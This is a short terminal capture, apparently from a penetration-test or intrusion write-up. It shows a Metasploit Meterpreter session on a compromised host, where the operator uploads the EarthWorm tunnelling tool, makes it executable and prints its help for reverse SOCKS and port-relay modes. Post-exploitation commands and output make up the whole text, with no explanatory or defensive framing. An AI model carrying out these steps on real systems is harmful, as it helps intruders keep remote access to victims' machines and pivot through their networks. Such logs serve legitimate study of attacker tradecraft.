 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload ew /home
[*] Uploading  : /home/join/ew -> /home/ew
[*] Completed  : /home/join/ew -> /home/ew
meterpreter > shell
Process 855 created.
Channel 6 created.
chmod +x /home/ew
/homw/ew
/bin/sh: /homw/ew: not found
ls -alh /home/ew
-rwxr-xr-x    1 admin    root      195.4K Jan  2 17:44 /home/ew
/home/ew -h
VERSION : free1.2
./xxx ([-options] [values])*
options :
Eg: ./xxx -s ssocksd -h
-s state setup the function.You can pick one from the
following options:
ssocksd , rcsocks , rssocks ,
lcx_listen , lcx_tran , lcx_slave
-l listenport open a port for the service startup.
-d refhost set the reflection host address.
-e refport set the reflection port.
-f connhost set the connect host address .
-g connport set the connect port.
-h help show the help text, By adding the -s parameter,
you can also see the more detailed help.
-a about show the about pages
-v version show the version.
-t usectime set the milliseconds for timeout. The default
value is 1000
......